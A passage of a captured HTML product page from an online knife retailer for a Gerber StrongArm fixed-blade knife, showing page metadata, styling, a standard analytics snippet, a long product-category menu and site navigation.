

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-plain-blade-black-gfn-handle-molded-polymer-sheath-30-001038-26806.html
body_size: 21859
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Gerber StrongArm Fixed Blade Knife Black (4.8 Inch Black Blade) 30-001038 | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Gerber StrongArm Fixed Blade Knife Black (4.8 Inch Black Blade) 30-001038 | OsoGrandeKnives" />
	<meta name="keywords" content="Gerber StrongArm Fixed Blade Knife (4.8 Inch Black 420HC Plain Blade) Black GFN Handle 30-001038" />
	<meta name="description" content="Buy Gerber StrongArm Fixed Blade Knife (4.8 Inch Black 420HC Plain Blade) Black GFN Handle 30-001038 at OsoGrandeKnives.com.  America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/fixed-blade-tactical-knives/gerber-strongarm-knife-fixed-4.8-inch-black-420hc-plain-blade-black-gfn-handle-molded-polymer-sheath-30-001038-26806.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?p=26806&amp;l=product_detail&amp;c=40&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
